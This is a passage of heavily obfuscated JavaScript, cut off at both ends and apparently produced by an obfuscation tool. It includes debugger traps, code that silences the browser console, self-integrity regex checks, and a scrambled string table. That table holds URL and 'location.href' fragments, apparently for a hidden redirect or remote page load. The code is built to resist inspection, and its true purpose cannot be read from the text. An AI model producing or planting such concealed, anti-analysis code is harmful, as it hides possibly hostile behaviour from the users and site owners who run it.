fpl_0x313446._0x37c937,gdfpl_0x313446._0x1b766c,gdfpl_0x313446._0x5b0b8c),'sRQxW':function(_0xc26985,_0x55050f){return _0xc26985(_0x55050f);},'uHsAj':_0x14c041(-gdfpl_0x313446._0x987218,-gdfpl_0x313446._0x5146f2,-gdfpl_0x313446._0x59bf6c,-gdfpl_0x313446._0xc10ad0,-gdfpl_0x313446._0x5b0b8c),'xiyvX':function(_0x519b55,_0x1b37b3){return _0x519b55+_0x1b37b3;},'XVhqK':_0x26f25c(gdfpl_0x313446._0x4d5e85,gdfpl_0x313446._0xccd747,gdfpl_0x313446._0x3da6f4,gdfpl_0x313446._0x11ca6d,gdfpl_0x313446._0x32f4ac),'ZTfmS':function(_0xb5b44e,_0x1d90f4){return _0xb5b44e+_0x1d90f4;},'IAPbE':_0xcc63cc(-gdfpl_0x313446._0x4eb860,-gdfpl_0x313446._0x2ea5fb,-gdfpl_0x313446._0x164e0f,-gdfpl_0x313446._0x5ce91e,-gdfpl_0x313446._0x57afa7),'OqbyP':function(_0x1c9c93,_0x5cacba){return _0x1c9c93(_0x5cacba);},'ItHBZ':function(_0x1d52dd){return _0x1d52dd();},'hOWtA':function(_0x249d2a,_0x1ea128,_0x24b1d3){return _0x249d2a(_0x1ea128,_0x24b1d3);}};function _0xcc63cc(_0x2fb7ce,_0x447f91,_0xe445f1,_0x330e51,_0x5a81c1){return gdfpl_0x2c35(_0x5a81c1- -gdfpl_0x2548e5._0xa205ea,_0x2fb7ce);}function _0x14c041(_0x94ace6,_0xf554d7,_0x24118a,_0x1b9bd7,_0x4ab7e2){return gdfpl_0x2c35(_0x24118a- -gdfpl_0x1d2efe._0x5d6406,_0xf554d7);}function _0x55e465(_0x1c57d4,_0xd20b7c,_0xd5ee2b,_0x3b5b9b,_0x1e8c0b){return gdfpl_0x2c35(_0x1c57d4-gdfpl_0x32a4b3._0x435ff7,_0x1e8c0b);}function _0x57eb40(_0x42e742,_0x58dcc7,_0x4aedfb,_0x2cc6b2,_0x392f67){return gdfpl_0x2c35(_0x4aedfb- -gdfpl_0x5ed1e4._0x47c4bb,_0x2cc6b2);}function _0x26f25c(_0x3ed06a,_0x350e1c,_0x1a148e,_0x311f36,_0x1cdc12){return gdfpl_0x2c35(_0x1a148e-gdfpl_0x794b6b._0x37b4ce,_0x3ed06a);}_0x2bdfb3[_0x26f25c(gdfpl_0x313446._0x5bd42c,gdfpl_0x313446._0x5f0bde,gdfpl_0x313446._0x5c6673,gdfpl_0x313446._0x972d32,gdfpl_0x313446._0x3eae66)](gdfpl_0x189803,this,function(){var gdfpl_0x26c4d8={_0x569db0:0x407,_0x1b2005:0x136,_0x5fd0e1:0xc6,_0x7aeec8:0x6f};function _0x56505d(_0x4c4e82,_0x330ca2,_0x2ef185,_0x23c501,_0x41a4c2){return _0x55e465(_0x23c501- -gdfpl_0x14f1fb._0xc08747,_0x330ca2-gdfpl_0x14f1fb._0x5dfc6e,_0x2ef185-gdfpl_0x14f1fb._0x577aa1,_0x23c501-gdfpl_0x14f1fb._0xe6842f,_0x41a4c2);}function _0x3c815e(_0x170f6a,_0x4a3ab3,_0x5b74c1,_0x29b0f8,_0x4e908c){return _0xcc63cc(_0x4a3ab3,_0x4a3ab3-gdfpl_0x563197._0x4627eb,_0x5b74c1-gdfpl_0x563197._0x5dfb6d,_0x29b0f8-gdfpl_0x563197._0x2fa00f,_0x5b74c1-gdfpl_0x563197._0x136048);}function _0x367e48(_0x64d2de,_0x53bc34,_0x5c9e4d,_0x5c97cd,_0x44e3c2){return _0x55e465(_0x5c9e4d- -gdfpl_0x26c4d8._0x569db0,_0x53bc34-gdfpl_0x26c4d8._0x1b2005,_0x5c9e4d-gdfpl_0x26c4d8._0x5fd0e1,_0x5c97cd-gdfpl_0x26c4d8._0x7aeec8,_0x5c97cd);}var _0x3ace9f=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x9b03be,-gdfpl_0x16cfd6._0x16f668,-gdfpl_0x16cfd6._0x261ec3,-gdfpl_0x16cfd6._0xfc9ed7,-gdfpl_0x16cfd6._0x1ea466)]),_0x1229ae=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x257c07,-gdfpl_0x16cfd6._0x4d6a28,-gdfpl_0x16cfd6._0x57e24e,-gdfpl_0x16cfd6._0x4ea3dd,-gdfpl_0x16cfd6._0x216392)],'i');function _0x2f1ac8(_0x54f34a,_0x44db28,_0x4c91c5,_0x1b5344,_0x386622){return _0x26f25c(_0x4c91c5,_0x44db28-gdfpl_0x9901a3._0x259eda,_0x54f34a- -gdfpl_0x9901a3._0x1c6e4c,_0x1b5344-gdfpl_0x9901a3._0x487f63,_0x386622-gdfpl_0x9901a3._0x3f8190);}function _0x578b8f(_0x28cfad,_0x1e9f48,_0x5eb325,_0x4adf0a,_0x557532){return _0x55e465(_0x1e9f48- -gdfpl_0x57b98f._0x1e7f11,_0x1e9f48-gdfpl_0x57b98f._0x12d564,_0x5eb325-gdfpl_0x57b98f._0x2d4b27,_0x4adf0a-gdfpl_0x57b98f._0x3b6bb1,_0x5eb325);}var _0x164c30=_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x285d39,gdfpl_0x16cfd6._0x387ff5,gdfpl_0x16cfd6._0xc9552e,gdfpl_0x16cfd6._0x3698ef,gdfpl_0x16cfd6._0x3e2db0)](gdfpl_0x94adb9,_0x2bdfb3[_0x3c815e(gdfpl_0x16cfd6._0x45837d,gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0x1d7098,gdfpl_0x16cfd6._0x20fdc9,gdfpl_0x16cfd6._0x26e696)]);!_0x3ace9f[_0x2f1ac8(gdfpl_0x16cfd6._0x4b2a71,gdfpl_0x16cfd6._0x2f20f6,gdfpl_0x16cfd6._0x353796,gdfpl_0x16cfd6._0x51dd99,gdfpl_0x16cfd6._0xbeeb46)](_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x14c6f7,-gdfpl_0x16cfd6._0x4833c2,-gdfpl_0x16cfd6._0x513c0e,-gdfpl_0x16cfd6._0x3413a5,-gdfpl_0x16cfd6._0x12a1d0)](_0x164c30,_0x2bdfb3[_0x578b8f(-gdfpl_0x16cfd6._0x28c27c,gdfpl_0x16cfd6._0x3c1324,gdfpl_0x16cfd6._0x378a40,-gdfpl_0x16cfd6._0x31c03a,-gdfpl_0x16cfd6._0x53163b)]))||!_0x1229ae[_0x3c815e(gdfpl_0x16cfd6._0x597ee9,gdfpl_0x16cfd6._0x395a23,gdfpl_0x16cfd6._0x3f6a0a,gdfpl_0x16cfd6._0x57810d,gdfpl_0x16cfd6._0x387ff5)](_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x5d5e7a,-gdfpl_0x16cfd6._0x1ea466,-gdfpl_0x16cfd6._0x1c1295,-gdfpl_0x16cfd6._0x328cd9,-gdfpl_0x16cfd6._0x5f074c)](_0x164c30,_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x1f9df8,-gdfpl_0x16cfd6._0x242284,-gdfpl_0x16cfd6._0x365c07,-gdfpl_0x16cfd6._0xaeda32,-gdfpl_0x16cfd6._0x5a2996)]))?_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0xfcc520,gdfpl_0x16cfd6._0x3b7984,gdfpl_0x16cfd6._0x536402,gdfpl_0x16cfd6._0x4eca47)](_0x164c30,'0'):_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x35466c,-gdfpl_0x16cfd6._0x127580,-gdfpl_0x16cfd6._0x14c2c4,-gdfpl_0x16cfd6._0x1fd7f8,-gdfpl_0x16cfd6._0x4f7f67)](gdfpl_0x94adb9);})();}());function gdfpl_0x2915(){var _0x492d6a=['*(?:[','trace','VCRLX','xiyhq','JYTRQ','zxWmK','hqKgB','OXsLg','http:','vXkwV','RtpAU',':bphl','Z_$][','odeAt','14AXRhCi','sRQxW','OPFFn','PtgIm','|5|4|','mvaHV','qVgxH','shgCY','terva','\x20(tru','FDqVg','ion\x20*','split','hCZpw','warn','kLWON','AFXci','slice','NhINe','JHCRF','tion','XVhqK','is\x22)(','lkyEu','a.KgB','gger','test','eMXca','(((.+','VMrtG','cvICq','qphqH','charC','GEbYz','n()\x20','input','DRKUH','DMuxg','error','nctio','|4|3|','xiyvX','Xnedt','Cpmyb','vg.eL','lIceh','MgWtM','Objec','618243iHNXUv','\x5c+\x5c+\x20','CqziE','ItHBZ','BAtmJ','EqqZQ','noRUr',')+)+)','IogAy','qtIsW','XdcrU','5838672rPClit','IlHOz','10562672wAEVVn','searc','6764170yxDoKa','[kEUY','fuGnH','xHshg','WQHFZ','setIn','xpDkr','retur','actio','PeCfW','NWvmY','\x22retu','DfkFD','init','710EXFxnz','voirw','IPMWt','LHPgt','1.new','const','hOWtA','1|2|3','to__','$]*)','href','DTkdF','OqbyP','FBqMd','vrrJs','crUFB','TIxjR','UUEXc','debu','AEncz','dsfMX','a-zA-','zfWBj','XnXJo','uHsAj','ankqH','fromC','CYSX]','bind','JBqlq','ctor(','\x5c(\x20*\x5c','BlHws','excep','xJAQI','proto','|1|4','apply','index','1450529mMvvyC','mLpaY','doIEV','ing','toStr','lOJuV','count','[GqRH','GqaRb','dNWxj','conso','state','vvEWv','call','phCRG','RMyLj','repla','lengt','GUwBr','jzpBr','aVDFV','uJeXU','eyWHT','274608gCjIUE','MZqje','2|0|3','pp/mp','table','BEJFf','strin','OwWhm','//www','IAPbE','e)\x20{}','gnFtW','harCo','MgWMx','6dcTCzW','locat','2|5|0','outHq','sFzgL','zA-Z_','HSrCS','sgLLY','nstru','__pro','while','chain','funct','ion','AortH','yjCLA','xHADK','UboYs','sus.a','{}.co','Aajeh','type','rn\x20th','ZTfmS','log','zAqiM','kWyGF','csDfk','ructo','PPVEO','KVIGH','info','qMdcs','n\x20(fu','PafMw','10599841lbeZiQ','0-9a-'];gdfpl_0x2915=function(){return _0x492d6a;};return gdfpl_0x2915();}var gdfpl_0x3d4175=(function(){var gdfpl_0x2dbd5a={_0x40b848:0xb5,_0x2279af:0xf8,_0x500215:0x159,_0x134ff2:0x9c,_0x12c10a:0xe3},_0x3adf93=!![];return function(_0x535db9,_0x1bf62a){var _0x374b7a=_0x3adf93?function(){var gdfpl_0x6dd3f4={_0x1f00ac:0x2c};function _0x1d4cfd(_0x28f1b9,_0x54d886,_0x181e43,_0xa7a457,_0x2cb73b){return gdfpl_0x2c35(_0x54d886-gdfpl_0x6dd3f4._0x1f00ac,_0x28f1b9);}if(_0x1bf62a){var _0x437f0d=_0x1bf62a[_0x1d4cfd(gdfpl_0x2dbd5a._0x40b848,gdfpl_0x2dbd5a._0x2279af,gdfpl_0x2dbd5a._0x500215,gdfpl_0x2dbd5a._0x134ff2,gdfpl_0x2dbd5a._0x12c10a)](_0x535db9,arguments);return _0x1bf62a=null,_0x437f0d;}}:function(){};return _0x3adf93=![],_0x374b7a;};}()),gdfpl_0x423afa=gdfpl_0x3d4175(this,function(){var gdfpl_0x525b52={_0x5ac0d5:0x406,_0x1d4a2b:0x458,_0x215da7:0x465,_0x41ce61:0x459,_0x1d1b43:0x3da,_0xe34705:0x113,_0xfe370b:0x135,_0x51a15a:0x162,_0x187367:0x136,_0x3c0611:0x13c,_0xb7335c:0x48b,_0x842a72:0x4e8,_0x41c3a2:0x4be,_0xc93b9f:0x434,_0x5f4975:0x4b4,_0x17b800:0xd3,_0x3f6b6f:0x11c,_0x4690eb:0xf6,_0x29eaa0:0x135,_0x3eadb0:0x145,_0x235ae2:0x46c,_0x4517b7:0x4cc,_0x54958a:0x438,_0xfa52dc:0x49b,_0x189675:0x485,_0x55112a:0x467,_0x4b1312:0x41f,_0x3c8e1d:0x493,_0x17b739:0x480,_0x5250e2:0x40e,_0x337777:0x331,_0xab71f3:0x2d9,_0x561a45:0x30c,_0x303c30:0x33d,_0x536630:0x28e,_0x22c6bb:0x148,_0x28c696:0x1a0,_0xecd77c:0x192,_0x1a397c:0x16a,_0x28e185:0x17d,_0x32e241:0x13d,_0x248bb0:0x147,_0x34ee0c:0x173,_0x2f11e2:0x193,_0x4ec07c:0x1ae,_0x49cd43:0x48f,_0x3f64b9:0x47a,_0x2d58fc:0x487,_0x152992:0x446,_0x24b97c:0x4e7,_0x2caf96:0x1ce,_0xfdd5ff:0x169,_0x55fa72:0x1a0,_0x225e6d:0x1bd,_0x3df5df:0x168,_0x2bbbd7:0x45b,_0x98733f:0x3ff,_0x7ec0df:0x472,_0x2da5de:0x45c,_0x3e5a45:0x8e,_0x58a17e:0xd2,_0x25bb85:0xed,_0x2b0b44:0x131,_0xd8e9b:0xd6,_0x26b52c:0x143,_0x370583:0x122,_0x407db3:0x116,_0x15a63c:0xe6,_0x2ef138:0xca,_0x2c3401:0x41a,_0x3ef07e:0x3d4,_0x25c2a0:0x42f,_0x49f66f:0x454,_0x4abc73:0x47d,_0x1178a3:0x17e,_0x555b16:0x11d,_0xa45b1e:0x12e,_0x5a31a6:0xf8,_0x159719:0x114,_0x7c5d32:0x48c,_0x485017:0x463,_0x562d2a:0x4b1,_0x3192f6:0x49b,_0x247b39:0x4c4,_0x5d367d:0x21d,_0x16f733:0x1fd,_0x519d87:0x1d1,_0x2aa963:0x179,_0x1ee848:0x1fe,_0x1f4b3c:0x26f,_0x4aac1f:0x2bc,_0x26cd57:0x263,_0x9f9014:0x288,_0x21a470:0x286,_0x36a8c7:0x40a,_0x66782b:0x44a,_0x56c4f8:0x3d6,_0x1f06fc:0x458,_0x10c838:0xda,_0x4a57ee:0xc0,_0xbcfd07:0xd7,_0x22e5e1:0xf1,_0x5421a9:0x132,_0xd131dd:0x46e,_0x21582e:0x479,_0x12d388:0x46b,_0x2d1aed:0x4aa,_0xc7833e:0x4c9,_0x15008c:0x21b,_0x2e3f33:0x23d,_0x21dc5b:0x1f5,_0x220658:0x1a7,_0xe9b8ab:0x1d7,_0x1023df:0x2d3,_0x3ea72f:0x305,_0x1b3efa:0x351,_0x5609a0:0x2bf,_0x2d6f70:0x31d,_0x2e7edc:0x461,_0x2f5513:0x420,_0x17eab5:0x47e,_0x3995eb:0x413,_0x4d2d04:0x330,_0xb460c6:0x2d4,_0x1e574c:0x2a7,_0x925e64:0x32a,_0x4ebeed:0x27a,_0x24075c:0x3fe,_0x1f52f2:0x3f2,_0xc5cd04:0x403,_0x1f3ba9:0x40f,_0x566c5d:0x420,_0x5e923f:0x232,_0x5c447f:0x228,_0x47b6cd:0x1db,_0x2c4a98:0x176,_0x3aec53:0x1f4,_0x1c0a54:0x416,_0x491bc4:0x43f,_0x43de83:0x464,_0x4a30e8:0x47b,_0x1b5321:0x410,_0x72842a:0x4da,_0x14f0df:0x47f,_0x48a746:0x430,_0x5396e2:0x44b,_0x162809:0x3ef,_0x52f84e:0x426,_0x1421b4:0x412,_0x41c808:0x3f9,_0x1971a0:0x4a7,_0x238d2f:0x4c8,_0x330562:0x4df,_0xf16e54:0x437,_0x1592a1:0x465,_0x34902d:0x4e5,_0x3c7e36:0x49e,_0x4ee4db:0x4eb,_0x24e13b:0x4d4,_0x583b1a:0x4a6,_0x2567d0:0x4e2,_0x40c743:0x469,_0x3f5ce2:0x9c,_0xc371c2:0x114,_0x321ec8:0xd2,_0x221997:0xcc,_0x2779cc:0xfe,_0x23908a:0x9f,_0x4739dc:0x104,_0x29b1a9:0x166,_0x6a41a6:0x126,_0x387067:0x4b9,_0x18af91:0x490,_0x21e683:0x479,_0x26d7b7:0x43c,_0x278d73:0x3f7,_0x5e5dfb:0x415,_0x55a02b:0x444,_0x4933a8:0x428,_0x2d13ed:0x3e6,_0x274e75:0x90,_0x55ea51:0x110,_0x4d7e04:0xba,_0xdcec4b:0xf2,_0xf11e60:0xd7,_0x666100:0x12c,_0x552a44:0xf0,_0x1b44af:0x118,_0x4342fb:0x140,_0x1b856d:0x10a,_0x2ab5bb:0x3f8,_0x428045:0x43e,_0x31aa22:0x3fc,_0x3809c0:0x3f5,_0x316085:0x422,_0x5a8e00:0x3cd,_0x3a3a4b:0x429,_0x2ed63e:0x3e4,_0x4ebccf:0x42a,_0x503cdc:0xaf,_0x43f252:0xc9,_0x2ea59d:0x114,_0x5bb80d:0x146,_0x26eaea:0x10c,_0x1cc9c9:0x392,_0xe834f7:0x34b,_0x5a1921:0x33c,_0x57d961:0x2ff,_0x526056:0x38e,_0xbbb4aa:0x14d,_0x3f2574:0xf1,_0x950888:0x156,_0x581d5b:0x10e,_0x5a1543:0x3e9,_0x5bfe14:0x3b1,_0x4bfaec:0x3ec,_0x4fb948:0x38e,_0x3a3fda:0x3de,_0x276681:0x311,_0x60372b:0x2db,_0x2f9555:0x2fb,_0x56431b:0x2bd,_0x2b172c:0x340,_0x4d5548:0x123,_0x2533b1:0x139,_0x4b4a7c:0x171,_0xd80fda:0x195,_0x5ed2ef:0xa7,_0x40f77f:0xb4,_0x6d5ae1:0x60,_0x420d22:0x7c,_0x3675fb:0x3f0,_0xfda590:0x39a,_0x1b9dd6:0x3f8,_0x156a16:0x3be,_0x1594f9:0x3b2,_0x42276e:0x3f7,_0x4dbaba:0x168,_0xb4f6f3:0x108,_0x58c0d6:0x149,_0x3376f1:0x158,_0x3eb36a:0x171,_0x14ad10:0x1c7,_0x57aab9:0x11b,_0x1c5582:0x1c0,_0x466ae4:0x14a,_0x38334d:0x193,_0x984c69:0x1c1,_0x13c8bd:0x1cb,_0x3b3d90:0x15e,_0x552427:0x137,_0x52761d:0x15d,_0x9e7fdd:0x12d,_0x117747:0x188,_0x2c85e6:0x4ae,_0x5348cb:0x4f0,_0x1e111a:0x508,_0x174124:0x4dc,_0x3faa73:0x44b},gdfpl_0x1ddec8={_0x4a8044:0x31d},gdfpl_0x141154={_0x4d2235:0x31f},gdfpl_0x49fff3={_0x9608a1:0x97},gdfpl_0x17b3ef={_0x863e48:0x1e},gdfpl_0x572333={_0x504f65:0x1d3};function _0x249b89(_0x5503f3,_0x2d922a,_0x24e746,_0x45041d,_0x34282b){return gdfpl_0x2c35(_0x2d922a-gdfpl_0x572333._0x504f65,_0x45041d);}function _0x54f771(_0x498aa9,_0x14af84,_0x79032,_0x8a094d,_0xba976f){return gdfpl_0x2c35(_0x79032- -gdfpl_0x17b3ef._0x863e48,_0x8a094d);}function _0x3a4b9a(_0x474c30,_0x2756ea,_0x2b953f,_0x4b006d,_0x49aec9){return gdfpl_0x2c35(_0x2b953f-gdfpl_0x49fff3._0x9608a1,_0x474c30);}var _0x576f19={'IogAy':_0x141e4e(gdfpl_0x525b52._0x5ac0d5,gdfpl_0x525b52._0x1d4a2b,gdfpl_0x525b52._0x215da7,gdfpl_0x525b52._0x41ce61,gdfpl_0x525b52._0x1d1b43)+_0x3a4b9a(gdfpl_0x525b52._0xe34705,gdfpl_0x525b52._0xfe370b,gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x187367,gdfpl_0x525b52._0x3c0611),'xHADK':function(_0x2b9ea1,_0x3303d9){return _0x2b9ea1(_0x3303d9);},'AortH':function(_0x27ba9d,_0xa75928){return _0x27ba9d+_0xa75928;},'MZqje':function(_0x3e12bd,_0x2e0c0e){return _0x3e12bd+_0x2e0c0e;},'cvICq':_0x141e4e(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x842a72,gdfpl_0x525b52._0x41c3a2,gdfpl_0x525b52._0xc93b9f,gdfpl_0x525b52._0x5f4975)+_0x54f771(gdfpl_0x525b52._0x17b800,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4690eb,gdfpl_0x525b52._0x29eaa0,gdfpl_0x525b52._0x3eadb0)+_0x141e4e(gdfpl_0x525b52._0x235ae2,gdfpl_0x525b52._0x4517b7,gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0xfa52dc,gdfpl_0x525b52._0x189675)+_0x141e4e(gdfpl_0x525b52._0x55112a,gdfpl_0x525b52._0x4b1312,gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x17b739,gdfpl_0x525b52._0x5250e2),'sFzgL':_0x249b89(gdfpl_0x525b52._0x337777,gdfpl_0x525b52._0xab71f3,gdfpl_0x525b52._0x561a45,gdfpl_0x525b52._0x303c30,gdfpl_0x525b52._0x536630)+_0x3a4b9a(gdfpl_0x525b52._0x22c6bb,gdfpl_0x525b52._0x28c696,gdfpl_0x525b52._0xecd77c,gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x28e185)+_0x54f771(gdfpl_0x525b52._0x32e241,gdfpl_0x525b52._0x248bb0,gdfpl_0x525b52._0x34ee0c,gdfpl_0x525b52._0x2f11e2,gdfpl_0x525b52._0x4ec07c)+_0x141e4e(gdfpl_0x525b52._0x49cd43,gdfpl_0x525b52._0x3f64b9,gdfpl_0x525b52._0x2d58fc,gdfpl_0x525b52._0x152992,gdfpl_0x525b52._0x24b97c)+_0x3a4b9a(gdfpl_0x525b52._0x2caf96,gdfpl_0x525b52._0xfdd5ff,gdfpl_0x525b52._0x55fa72,gdfpl_0x525b52._0x225e6d,gdfpl_0x525b52._0x3df5df)+_0x141e4e(gdfpl_0x525b52._0x2bbbd7,gdfpl_0x525b52._0x98733f,gdfpl_0x525b52._0x7ec0df,gdfpl_0x525b52._0x2da5de,gdfpl_0x525b52._0x5f4975)+'\x20)','IlHOz':function(_0x30618e){return _0x30618e();},'doIEV':_0x54f771(gdfpl_0x525b52._0x3e5a45,gdfpl_0x525b52._0x58a17e,gdfpl_0x525b52._0x25bb85,gdfpl_0x525b52._0x2b0b44,gdfpl_0x525b52._0xd8e9b),'voirw':_0x54f771(gdfpl_0x525b52._0x26b52c,gdfpl_0x525b52._0x370583,gdfpl_0x525b52._0x407db3,gdfpl_0x525b52._0x15a63c,gdfpl_0x525b52._0x2ef138),'vrrJs':_0x224384(gdfpl_0x525b52._0x2c3401,gdfpl_0x525b52._0x3ef07e,gdfpl_0x525b52._0x25c2a0,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x4abc73),'zfWBj':_0x54f771(gdfpl_0x525b52._0x1178a3,gdfpl_0x525b52._0x555b16,gdfpl_0x525b52._0xa45b1e,gdfpl_0x525b52._0x5a31a6,gdfpl_0x525b52._0x159719),'gnFtW':_0x224384(gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x485017,gdfpl_0x525b52._0x562d2a,gdfpl_0x525b52._0x3192f6,gdfpl_0x525b52._0x247b39)+_0x3a4b9a(gdfpl_0x525b52._0x5d367d,gdfpl_0x525b52._0x16f733,gdfpl_0x525b52._0x519d87,gdfpl_0x525b52._0x2aa963,gdfpl_0x525b52._0x1ee848),'RtpAU':_0x249b89(gdfpl_0x525b52._0x1f4b3c,gdfpl_0x525b52._0x4aac1f,gdfpl_0x525b52._0x26cd57,gdfpl_0x525b52._0x9f9014,gdfpl_0x525b52._0x21a470),'noRUr':_0x141e4e(gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0x36a8c7,gdfpl_0x525b52._0x66782b,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1f06fc),'AFXci':function(_0x200f26,_0x2de748){return _0x200f26<_0x2de748;},'zAqiM':_0x54f771(gdfpl_0x525b52._0x10c838,gdfpl_0x525b52._0x4a57ee,gdfpl_0x525b52._0xbcfd07,gdfpl_0x525b52._0x22e5e1,gdfpl_0x525b52._0x5421a9)+_0x224384(gdfpl_0x525b52._0xd131dd,gdfpl_0x525b52._0x21582e,gdfpl_0x525b52._0x12d388,gdfpl_0x525b52._0x2d1aed,gdfpl_0x525b52._0xc7833e)+'1'};function _0x141e4e(_0x22fbcb,_0x378450,_0x3e59ba,_0x438956,_0x3fcdcd){return gdfpl_0x2c35(_0x22fbcb-gdfpl_0x141154._0x4d2235,_0x3fcdcd);}var _0x5ab838=_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x15008c,gdfpl_0x525b52._0x2e3f33,gdfpl_0x525b52._0x21dc5b,gdfpl_0x525b52._0x220658,gdfpl_0x525b52._0xe9b8ab)][_0x249b89(gdfpl_0x525b52._0x1023df,gdfpl_0x525b52._0x3ea72f,gdfpl_0x525b52._0x1b3efa,gdfpl_0x525b52._0x5609a0,gdfpl_0x525b52._0x2d6f70)]('|');function _0x224384(_0x38c5dc,_0x507f34,_0x1c6b5d,_0x2cf2df,_0x519d4d){return gdfpl_0x2c35(_0x1c6b5d-gdfpl_0x1ddec8._0x4a8044,_0x38c5dc);}var _0x26d92d=-0x1ca+0x1*0x2357+-0x218d;while(!![]){switch(_0x5ab838[_0x26d92d++]){case'0':try{var _0x2a164a=_0x576f19[_0x224384(gdfpl_0x525b52._0x2e7edc,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x2f5513,gdfpl_0x525b52._0x17eab5,gdfpl_0x525b52._0x3995eb)](Function,_0x576f19[_0x249b89(gdfpl_0x525b52._0x4d2d04,gdfpl_0x525b52._0xb460c6,gdfpl_0x525b52._0x1e574c,gdfpl_0x525b52._0x925e64,gdfpl_0x525b52._0x4ebeed)](_0x576f19[_0x224384(gdfpl_0x525b52._0x24075c,gdfpl_0x525b52._0x1f52f2,gdfpl_0x525b52._0xc5cd04,gdfpl_0x525b52._0x1f3ba9,gdfpl_0x525b52._0x566c5d)](_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x5e923f,gdfpl_0x525b52._0x5c447f,gdfpl_0x525b52._0x47b6cd,gdfpl_0x525b52._0x2c4a98,gdfpl_0x525b52._0x3aec53)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x1c0a54,gdfpl_0x525b52._0x491bc4,gdfpl_0x525b52._0x43de83,gdfpl_0x525b52._0x4a30e8,gdfpl_0x525b52._0x1b5321)]),');'));_0x41280c=_0x576f19[_0x224384(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x72842a,gdfpl_0x525b52._0x14f0df,gdfpl_0x525b52._0x48a746,gdfpl_0x525b52._0x5396e2)](_0x2a164a);}catch(_0x27c82f){_0x41280c=window;}continue;case'1':var _0x4de286=[_0x576f19[_0x141e4e(gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x52f84e,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1421b4,gdfpl_0x525b52._0x41c808)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x1971a0,gdfpl_0x525b52._0x238d2f,gdfpl_0x525b52._0x330562,gdfpl_0x525b52._0xf16e54)],_0x576f19[_0x224384(gdfpl_0x525b52._0x1592a1,gdfpl_0x525b52._0x34902d,gdfpl_0x525b52._0x3c7e36,gdfpl_0x525b52._0x4ee4db,gdfpl_0x525b52._0x238d2f)],_0x576f19[_0x224384(gdfpl_0x525b52._0x24e13b,gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x583b1a,gdfpl_0x525b52._0x2567d0,gdfpl_0x525b52._0x40c743)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0xc371c2,gdfpl_0x525b52._0x321ec8,gdfpl_0x525b52._0x221997,gdfpl_0x525b52._0x2779cc)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x23908a,gdfpl_0x525b52._0x4739dc,gdfpl_0x525b52._0x29b1a9,gdfpl_0x525b52._0x6a41a6)],_0x576f19[_0x224384(gdfpl_0x525b52._0x387067,gdfpl_0x525b52._0x18af91,gdfpl_0x525b52._0x21e683,gdfpl_0x525b52._0x3995eb,gdfpl_0x525b52._0x26d7b7)]];continue;case'2':var _0x41280c;continue;case'3':var _0x147b86=_0x41280c[_0x141e4e(gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x5e5dfb,gdfpl_0x525b52._0x55a02b,gdfpl_0x525b52._0x4933a8,gdfpl_0x525b52._0x2d13ed)+'le']=_0x41280c[_0x54f771(gdfpl_0x525b52._0x274e75,gdfpl_0x525b52._0x55ea51,gdfpl_0x525b52._0x4d7e04,gdfpl_0x525b52._0xdcec4b,gdfpl_0x525b52._0xf11e60)+'le']||{};continue;case'4':for(var _0x4f82fc=-0x3*0x7f6+-0x1*0x338+0x2*0xd8d;_0x576f19[_0x54f771(gdfpl_0x525b52._0x666100,gdfpl_0x525b52._0x552a44,gdfpl_0x525b52._0x1b44af,gdfpl_0x525b52._0x4342fb,gdfpl_0x525b52._0x1b856d)](_0x4f82fc,_0x4de286[_0x224384(gdfpl_0x525b52._0x2ab5bb,gdfpl_0x525b52._0x428045,gdfpl_0x525b52._0x31aa22,gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x3809c0)+'h']);_0x4f82fc++){var _0x4cdff1=_0x576f19[_0x224384(gdfpl_0x525b52._0x316085,gdfpl_0x525b52._0x5a8e00,gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x2ed63e,gdfpl_0x525b52._0x4ebccf)][_0x54f771(gdfpl_0x525b52._0x503cdc,gdfpl_0x525b52._0x43f252,gdfpl_0x525b52._0x2ea59d,gdfpl_0x525b52._0x5bb80d,gdfpl_0x525b52._0x26eaea)]('|'),_0x417cf5=-0xc7*-0x15+-0x1*0x213d+-0x875*-0x2;while(!![]){switch(_0x4cdff1[_0x417cf5++]){case'0':var _0x5aa2b5=_0x147b86[_0x1dd419]||_0x366f0a;continue;case'1':_0x147b86[_0x1dd419]=_0x366f0a;continue;case'2':var 